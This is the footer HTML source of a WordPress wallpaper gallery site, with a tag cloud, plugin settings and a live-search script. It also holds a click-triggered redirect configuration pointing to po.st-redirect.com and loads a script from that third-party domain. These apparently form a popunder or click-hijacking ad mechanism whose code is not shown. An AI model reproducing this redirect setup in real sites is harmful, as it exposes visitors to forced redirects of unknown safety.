<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74727+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/seoul-widescreen/,https://www.wallpics.net/flower-tucci/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="bb20c842f9";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/1xtbl.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='31698';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Celine+Bing+Charming+Photos+503';
window._wp_rp_post_tags=['celine+bing+charming', 'tranny', 'charm', 'bing', 'photo', 'celin'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '0759b331b6'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/1xtbl.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/1xtbj.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/1xtbj.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/1xtbj.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.9642860889435 seconds, on 23-01-26 6:34:18 --><!-- need to refresh to see cached version -->